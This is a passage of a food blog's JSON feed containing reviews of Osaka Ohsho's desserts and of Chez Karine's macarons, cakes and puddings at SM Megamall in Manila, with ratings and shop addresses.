\u003Cb\u003E\u003Ci\u003EMatcha Milk Smoothie (P125)\u003C\/b\u003E\u003C\/i\u003E, I still managed to leave room for dessert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5306\/13923003236_8e50f40965_z.jpg\" width=\"575\" alt=\"Japanese Parfait with Homemade Ice Cream (P280) and Homemade Japanese Ice Cream (P125 per scoop)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EJapanese Parfait with Homemade Ice Cream (P280)\u003C\/b\u003E\u003Cbr \/\u003E\nand \u003Cb\u003EHomemade Japanese Ice Cream (P125 per scoop)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFor dessert, we had the \u003Cb\u003E\u003Ci\u003EJapanese Parfait\u003C\/b\u003E\u003C\/i\u003E which has cornflakes as base, topped with fresh mango balls, black sesame and matcha green tea ice cream, whipped cream and chocolate drizzle. You can also order their homemade ice cream per scoop.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2920\/13946558904_dc4e5bc74a_z.jpg\" width=\"575\" alt=\"Banana Tempura with Homemade Japanese Ice Cream (P330)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBanana Tempura with Homemade Japanese Ice Cream (P330)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOur companions had the \u003Cb\u003E\u003Ci\u003EBanana Tempura\u003C\/b\u003E\u003C\/i\u003E with 3 scoops of \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E homemade ice cream in black sesame and matcha green tea. Simple yet a satisfying ending to a hearty Japanese lunch.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs a Japanese food lover, I'm so glad that Osaka Ohsho has finally come to Manila! While I still love restaurants who offer wide chopsuey-style menu, there's something about specialty restaurants that's so assuring. Seeing how katsu houses and ramen shops are thriving, it just goes to show that restaurants that put more focus on what they specialize in can create, and even sustain, a hype. Actually, I don't think they're just hyped. They're good that's why people flock in them. The same goes for Osaka Ohsho which left me wanting for more. Their gyozas, especially the nori variant, is my favorite gyoza of all time. So to my favorite gyoza resto, see you again soon!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4.5\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 4\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOsaka Ohsho, SM Megamall\u003Cbr \/\u003E\n3\/F SM Mega Fashion Mall, Julia Vargas Ave.,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(0917) 828-5011 \u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/OsakaOhshoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/osakaohshoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3908586119075539924\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/04\/osaka-ohsho-gyoza-sm-mega-fashion-hall.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3908586119075539924"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3908586119075539924"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/04\/osaka-ohsho-gyoza-sm-mega-fashion-hall.html","title":"Osaka Ohsho: World's #1 Gyoza now at SM Mega Fashion Hall!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i60.tinypic.com\/35029sp_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-8063574492798876789"},"published":{"$t":"2014-02-26T16:33:00.000+08:00"},"updated":{"$t":"2014-03-05T16:42:58.139+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cakes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"macarons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Chez Karine: Macarons \u0026 More at SM Mega Fashion Hall"},"content":{"type":"html","$t":"Even when I'm doing a certain diet, or pushing myself to go eat and live healthier, there's one thing that never fails to hold me back. You can take away my rice, pasta and bread. You can even take away my bacon! \u003Ci\u003E(Yes, I'm not kidding! Bacon!)\u003C\/i\u003E But don't you ever strip me away of desserts! I'll even agree to workout harder just to keep me my sweets!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chez Karine SM Megamall\" src=\"https:\/\/farm8.staticflickr.com\/7300\/12793690395_7939a75082_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd I actually did that after being treated with tons of goodies from \u003Cb\u003EChez Karine's\u003C\/b\u003E newest branch at SM Mega Fashion Hall, which if you didn't know yet, is the latest expansion of SM Megamall. Owned by pastry chef Karen Yang-Chiang, \u003Cb\u003EChez Karine\u003C\/b\u003E which translates to \"at Karen's place\" and has been famous for its macarons, is a neighborhood bakery that first opened in Serendra. I've been to the place a few times now, but not as often as I'd want to. However, now that \u003Cb\u003EChez Karine\u003C\/b\u003E can already be found in SM Megamall, I don't have an excuse anymore not to frequent the shop.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003ETrivia: It's pronounced 'shey-karin', not 'shez-karin'. Learned that just recently. Hehe!\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chez Karine SM Megamall Fashion Hall\" src=\"http:\/\/farm4.staticflickr.com\/3726\/12794128844_ba480d081d_z.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Chez Karine SM Megamall D\" src=\"https:\/\/c1.staticflickr.com\/3\/2842\/12793711375_16471aa3b3_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nCompared to \u003Cb\u003EChez Karine's\u003C\/b\u003E Serendra store which can only sit about 10 people, the new branch is bigger and seems more like a cafe than just a plain dessert shop. There are tables for four, a counter seating, and even a couch for those who prefer a more relaxed dessert-eating and chatting session. Facing the entrance also stands the cashier, as well as the glass display chiller where you can pleasurably ogle at the shop's fine treats.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/c3.staticflickr.com\/3\/2843\/12945278224_78a7c80c99_b.jpg\" rel=\"nofollow\" target=\"_blank\" title=\"Chez Karine Menu\"\u003E\u003Cimg src=\"http:\/\/c3.staticflickr.com\/3\/2843\/12945278224_78a7c80c99_z.jpg\" width=\"575\" alt=\"Chez Karine Menu\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EClick the photo to enlarge menu.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Macarons\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI got to try several flavors of \u003Cb\u003EChez Karine's\u003C\/b\u003E macaron already. And three of which I always get when I'm at Serendra are their dark chocolate, pistachio and earl grey flavors. However, Chef Karen has developed even more interesting variants!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Chez Karine Macarons (P55 each)\" src=\"http:\/\/i59.tinypic.com\/2568dmt.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERed Velvet, ✓ Maple Bacon, ✓ Black Sesame,\u003C\/b\u003E\u003Cbr \/\u003E\nand \u003Cb\u003E✓ Matcha Red Bean Macarons (P55 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESome of the newest seasonal flavors of \u003Cb\u003EChez Karine's\u003C\/b\u003E macarons are these four. They might seem priced a little steep, but their quality and even their size justifies the price tag. Each one of them is airy, with a crisp yet delicate outer layer, and a slightly chewy interior. All four also stayed true to their flavor, and don't taste artificial at all.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ERed Velvet -\u003C\/b\u003E\u003C\/i\u003E I love red velvet cakes, cupcakes, anything, and this wasn't an exception! You get a nice cocoa flavor with hints of cream cheese. Every bite also gives off just the right amount of sweetness.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMaple Bacon -\u003C\/b\u003E\u003C\/i\u003E I don't normally fall for bacon-infused desserts as most of them don't taste like bacon anyway. Some just use the texture, but I haven't encountered one that really gave off a bacon flavor. Not until I met this macaron. Every bite just oozes with salty and slightly sweet maple goodness. There are bits of bacon too for added texture. Definitely a must-try!\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EBlack Sesame -\u003C\/b\u003E\u003C\/i\u003E I love black sesame in desserts, and this is another one of my favorites. The black sesame gives off a nutty, slightly toasted flavor that goes really well with the creamy profile of the vanilla-based macaron.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EMatcha Red Bean -\u003C\/b\u003E\u003C\/i\u003E I have to admit, I'm torn between the maple bacon, and this particular flavor if you'll ask me which macaron is my favorite. I've always loved the combination of matcha and red bean -- bitter and sweet, a little grassy and slightly nutty. And this macaron didn't fail to bring out the best in this popular Japanese combo. Every component is well-balanced, and not one note is overpowering. If you love matcha, then this is a must-order!\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/4\/3833\/12794152044_7f5830bc3c_z.jpg\" width=\"575\" alt=\"Chez Karine Macaron Ice Creams (P70 each)\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Dark Chocolate, ✓ Vanilla Bean,\u003C\/b\u003E and \u003Cb\u003E✓ Salted Caramel Macaron Ice Cream (P70 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother addition to \u003Cb\u003EChez Karine's\u003C\/b\u003E list of sweet treats is the macaron ice cream which comes in three different variants. These macaron ice cream sandwiches have the same light and airy macaron buns, but with a thick ice cream filling in between.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EDark Chocolate -\u003C\/b\u003E\u003C\/i\u003E I've always been in love with \u003Cb\u003EChez Karine's\u003C\/b\u003E dark chocolate macaron, so it wasn't surprising that I also dig its macaron ice cream version. Rich, dark and uncloyingly sweet, this is a perfect treat that's sure to brighten you up even on bad days.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003EVanilla Bean -\u003C\/b\u003E\u003C\/i\u003E I'd definitely have this vanilla flavor again when I'm looking for something familiar yet equally as satisfying. It's light, creamy and a safe choice if you don't know which one to get.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003E\u003Ci\u003ESalted Caramel -\u003C\/b\u003E\u003C\/i\u003E This is probably the most interesting flavor out of the three. Not that I haven't had salted caramel ice cream before, but it's the fact that this macaron ice cream doesn't come off as salted caramel for me. Even my friends agreed that it has more of a coffee note. Nevertheless, it's a really good variant, and perfect to pair with coffee.\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Cakes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThink we only had macarons? I told you we had tons of desserts at \u003Cb\u003EChez Karine\u003C\/b\u003E! So after sampling the macarons and macaron ice cream sandwiches, we had a taste of the cakes next. My choice of drink for this session might be off. But, can you blame me? I just wanted to cool down after a hot and humid trip on the bus and MRT.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7342\/12793734655_6716051b00_z.jpg\" height=\"427\" alt=\"Yuzu Slush (P130)\"\u003E \u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7416\/12794165754_cdde6c1b09_z.jpg\" height=\"427\" alt=\"Mango Caramella (P165)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EYuzu Slush (P130)\u003C\/b\u003E and \u003Cb\u003EMango Caramella (P165)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOne of the cakes we sampled was the \u003Ci\u003E\u003Cb\u003EMango Caramella\u003C\/b\u003E\u003C\/i\u003E which had layers of fresh mango mousse, mango jelly, caramel mousse, and chocolate sponge cake with ladyfinger sponge and a nutty cashew crust. With this many layers, you're bound to enjoy different textures and play of flavors that go cohesively together. Every forkful was light, fruity and slightly sweet. This is definitely a nice, refreshing cake perfect for summer!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7395\/12794173814_2119813d4b_z.jpg\" width=\"575\" alt=\"Chocolate Earl Grey Igloo (P200)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Chocolate Earl Grey Igloo (P200)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ENext, we had the \u003Cb\u003E\u003Ci\u003EChocolate Earl Grey Igloo\u003C\/b\u003E\u003C\/i\u003E, a dome-shaped cake with bittersweet chocolate and earl grey mousse, and a chocolate biscuit base. I like my chocolate more bitter than sweet, and that's probably one reason why I love this cake so much. The rich and dark chocolate mousse also blends really well with the earl grey layer. And of course, the biscuit base doesn't only hold the cake together, but also gives an enjoyable crunch. Whether or not you're a fan of earl grey, this cake is definitely a must-try!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/c2.staticflickr.com\/8\/7344\/12793756585_99a3eb29c8_z.jpg\" width=\"575\" alt=\"Neapolitan (P185)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ENeapolitan (P185)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI love anything with berries, so I was really excited to try the \u003Cb\u003E\u003Ci\u003ENeapolitan\u003C\/b\u003E\u003C\/i\u003E which had layers of fresh strawberries, raspberry mousse, vanilla and chocolate bavarois, and chocolate sponge with almond joconde. Just as how it looks, this cake is very light on the palate. We didn't even have a problem finishing it! You get a slight sweetness and hints of refreshing berries. I can only think of having some hot tea when we had this cake.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3791\/12793869153_f1ff5a383d_z.jpg\" width=\"575\" alt=\"Hokkaido Cupcake (P70)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Hokkaido Cupcake (P70)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnother new item at \u003Cb\u003EChez Karine\u003C\/b\u003E is the \u003Cb\u003E\u003Ci\u003EHokkaido Cupcake\u003C\/b\u003E\u003C\/i\u003E. This Japanese-inspired cake is super light and super fluffy. I normally shy away from cupcakes and muffins since more often than not, they're very dense. However, being Japanese-inspired, this cupcake is the opposite. You don't even need to chew! You can just let it melt in your mouth. That's how soft this cupcake is! It's also filled with fresh vanilla cream that makes every bite all the more enjoyable. So for soft, light and fluffy cake lovers like me, this is for us!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7352\/12793774055_8f81f88b94_z.jpg\" width=\"575\" alt=\"Classic Chocolate Cake (P160)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EClassic Chocolate Cake (P160)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also didn't miss trying the \u003Cb\u003E\u003Ci\u003EClassic Chocolate Cake\u003C\/b\u003E\u003C\/i\u003E -- dark chocolate cake topped with cocoa nibs and dusted with powdered sugar. Just like any great chocolate cake, this slice was soft, moist, rich and has just the right bittersweet chocolate goodness, with a bonus of cocoa nibs. Definitely a perfect partner for a hot cup of coffee.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Dessert Jars\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAside from the cakes, we also got to try a few of \u003Cb\u003EChez Karine's\u003C\/b\u003E pudding and jelly. Ever since they opened their Serendra store, I was one of those who was initially a critic (mostly because of the hefty price tag), but ended up becoming a convert.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/c2.staticflickr.com\/6\/5485\/12793780645_5bf88d064a_z.jpg\" width=\"575\" alt=\"Chez Karine Cereal Milk Pudding and Muscovado Royal Pudding (P110 each)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Cereal Milk Pudding\u003C\/b\u003E and \u003Cb\u003E✓ Muscovado Royal Pudding (P110 each)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst, we had the \u003Cb\u003E\u003Ci\u003EMuscovado Royal Pudding\u003C\/b\u003E\u003C\/i\u003E which is one of the dessert jar variants I've already tried before. This dessert has soft custard pudding with muscovado sugar on top; a really nice, light and uncloyingly sweet treat with hints of earthy muscovado. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, there's also the \u003Ci\u003E\u003Cb\u003ECereal Milk Pudding\u003C\/b\u003E\u003C\/i\u003E, one of the newest dessert jar offerings at \u003Cb\u003EChez Karine\u003C\/b\u003E. This is also made of soft and light custard, but what makes this really enjoyable is how the cereal flavor is infused into the milk pudding! The cereal bits on top also add a pleasurable crunchy texture. And while I'm not really a milk and cereal person, this is without a doubt my most favorite dessert jar variant at \u003Cb\u003EChez Karine\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/c4.staticflickr.com\/4\/3766\/12793892193_31c3a43a4f_z.jpg\" height=\"263\" alt=\"Chez Karine Konnyaku Fruit Jelly (P110)\"\u003E \u003Cimg src=\"http:\/\/c4.staticflickr.com\/8\/7414\/12793796695_da247b6d2d_z.jpg\" height=\"263\" alt=\"Chez Karine Konnyaku Fruit Jelly\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EKonnyaku Fruit Jelly (P110)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOn a separate visit, I tried the \u003Cb\u003E\u003Ci\u003EKonnyaku Fruit Jelly\u003C\/b\u003E\u003C\/i\u003E since my favorite cereal milk pudding was already sold out. Unlike the other 2 puddings, this one is made not from milk nor cream but from a jelly-like substance made from the starch of the konjac yam plant. It's basically just like a jello, but healthier, then flavored with bits of strawberry, kiwi, mango and other fruits. Just as how it looks, every spoonful is light and refreshing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI know, I know, the dessert jars are pretty expensive for such a small portion. That's actually the only issue I have with these items. However, you can take home the cute glass jars, so I guess this is one way you can maximize what you've paid for.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/c4.staticflickr.com\/4\/3743\/12793805965_81357fb28e_z.jpg\" width=\"575\" alt=\"Chez Karine\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nChez Karine has been one of my favorite places for macarons and pudding, so the opening of their new store at SM Mega Fashion Hall is definitely a welcome addition to SM Megamall's roster of good eats. Everything we had during our visit was as great or even better than how I remember my first experience with Chez Karine. There's also very good variety of sweet treats, so you can sure find your match. Prices are on the steeper end though, so make the most out of your order by staying at the cafe. \u003Ci\u003E*wink*\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4.5\/5\u003Cbr \/\u003E\nPrice - 3\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E Chez Karine Bakery, SM Megamall \u003Cbr \/\u003E\nUG\/F SM Megamall Fashion Hall (Bldg. D),\u003Cbr \/\u003E\nJulia Vargas Ave., Wack Wack, Mandaluyong City\u003Cbr \/\u003E\nMetro Manila, Philippines\u003Cbr \/\u003E\n(02) 631-5774 \u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.chezkarine.com\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/chezkarinebakery\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/chezkarine\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n1\/F Serendra Mall, Bonifacio Global City\u003Cbr \/\u003E\n(02) 804-1889; (0917) 323-2845\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8063574492798876789\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/02\/chez-karine-sm-mega-fashion-hall.html#comment-form","title":"23 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8063574492798876789"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8063574492798876789"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/02\/chez-karine-sm-mega-fashion-hall.html","title":"Chez Karine: Macarons \u0026 More at SM Mega Fashion Hall"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i59.tinypic.com\/2568dmt_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"23"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/donuts?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 16923
content:
// API callback
